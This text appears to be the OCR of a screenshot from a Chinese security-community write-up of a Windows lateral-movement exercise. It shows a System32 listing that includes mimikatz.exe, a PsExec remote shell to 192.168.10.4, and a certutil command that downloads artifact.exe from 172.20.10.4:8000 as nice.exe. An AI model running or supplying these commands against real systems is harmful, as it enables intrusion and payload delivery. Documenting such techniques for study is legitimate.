 地磁盘 (C:) ▼ Windows ▼ System32 ▼
共享 ▼ 新建文件夹
名称 修改日期 类型
nice.exe 2021/6/11 11:25 应用程序
perfc009.dat 2021/6/11 10:56 DAT 文件
perfh009.dat 2021/6/11 10:56 DAT 文件
PerfStringBackup.INI 2021/6/11 10:56 配置设置
prfc0804.dat 2021/6/11 10:56 DAT 文件
prfh0804.dat 2021/6/11 10:56 DAT 文件
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件
vcamp140.dll 2021/5/19 16:12 应用程序扩展
vccorlib140.dll 2021/5/19 16:12 应用程序扩展
vcomp140.dll 2021/5/19 16:12 应用程序扩展
concrt140.dll 2021/5/19 16:12 应用程序扩展
mimikatz.exe 2021/1/19 19:54 应用程序
license.rtf 2020/12/19 18:22 RTF 文档
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展
\\192.168.10.4: cmd.exe
PS C:\WINDOWS\system32> net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开连接 \\192.168.10.4\ipc$ Microsoft Windows Network
命令成功完成。
PS C:\WINDOWS\system32> cd C:\Users\61408\Desktop\1
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe nice.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>
先知社区